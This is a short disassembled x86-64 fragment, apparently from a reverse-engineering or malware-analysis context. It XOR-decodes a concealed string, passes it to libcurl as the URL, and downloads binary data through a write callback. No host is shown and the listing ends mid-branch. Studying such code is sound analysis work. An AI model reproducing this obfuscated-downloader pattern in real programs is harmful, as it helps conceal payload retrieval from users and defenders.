 mov rdx, cs:HESB
lea rax, [rbp+var_90]
mov rsi, rax
lea rax, unk_3010
mov rdi, rax
call xor_cipher
mov [rbp+var_C], 2712h
lea rdx, [rbp+var_90]
mov ecx, [rbp+var_C]
mov rax, [rbp+var_8]
mov esi, ecx
mov rdi, rax
mov eax, 0
call _curl_easy_setopt
mov [rbp+var_10], 4E2Bh
mov ecx, [rbp+var_10]
mov rax, [rbp+var_8]
lea rdx, write_binary_data
mov esi, ecx
mov rdi, rax
mov eax, 0
call _curl_easy_setopt
mov [rbp+var_14], 2711h
lea rdx, [rbp+src]
mov ecx, [rbp+var_14]
mov rax, [rbp+var_8]
mov esi, ecx
mov rdi, rax
mov eax, 0
call _curl_easy_setopt
mov [rbp+var_18], 34h ; '4'
mov ecx, [rbp+var_18]
mov rax, [rbp+var_8]
mov edx, 1
mov esi, ecx
mov rdi, rax
mov eax, 0
call _curl_easy_setopt
mov rax, [rbp+var_8]
mov rdi, rax
call _curl_easy_perform
mov [rbp+var_1C], eax
cmp [rbp+var_1C], 0
jz short loc_1C2D